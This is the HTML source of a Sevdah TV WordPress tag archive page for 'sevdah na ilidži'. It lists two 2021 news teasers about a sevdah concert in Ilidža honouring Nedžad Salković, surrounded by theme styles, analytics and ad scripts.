and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-sevdah-na-ilidzi tag-597 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>sevdah na ilidži</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-5868" class=" masonry-blog-item post-5868 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti tag-adnan-nezirov tag-almir-hukelic-aka tag-amir-kazic-leo tag-dusa-sevdaha tag-emina-tufo tag-enes-begovic tag-fatmir-sulejmani tag-ferid-avdic tag-hanka-paldum tag-mejrem-alihodzic tag-nedzad-salkovic-3 tag-ramiza-milkunic tag-sevdah-na-ilidzi tag-sladana-mandic">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/dusa-sevdaha/" aria-label="Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Duša sevdaha na Ilidži" height="1200" width="1600" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-1024x768.jpeg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-1024x768.jpeg 1024w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-300x225.jpeg 300w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-768x576.jpeg 768w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-1536x1152.jpeg 1536w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg 1600w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/dusa-sevdaha/"> Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</a></h3>
          </div>
          
          <div class="excerpt">Muzička produkcija Radiotelevizije Bosne i Hercegovine i Općina Ilidža u saradnji sa agencijom Link Media&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>09/09/2021</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-5856" class=" masonry-blog-item post-5856 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti tag-enes-begovic tag-hanka-paldum tag-nedzad-salkovic-2 tag-semir-ceric-koke tag-sevah-na-ilidzi tag-sevdah tag-sevdah-na-ilidzi">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/" aria-label="Sevdah na Ilidži"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="1600" width="1132" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/08/sevdah-na-ilidzi-724x1024.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2021/08/sevdah-na-ilidzi-724x1024.jpg 724w, https://sevdah.tv/wp-content/uploads/2021/08/sevdah-na-ilidzi-212x300.jpg 212w, https://sevdah.tv/wp-content/uploads/2021/08/sevdah-na-ilidzi-768x1086.jpg 768w, https://sevdah.tv/wp-content/uploads/2021/08/sevdah-na-ilidzi-1087x1536.jpg 1087w, https://sevdah.tv/wp-content/uploads/2021/08/sevdah-na-ilidzi.jpg 1132w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> Sevdah na Ilidži</a></h3>
          </div>
          
          <div class="excerpt">Muzička produkcija RTV BiH i Općina Ilidža s ponosom predstavljaju istinski spektakl narodne muzike Sevdah&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>31/08/2021</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

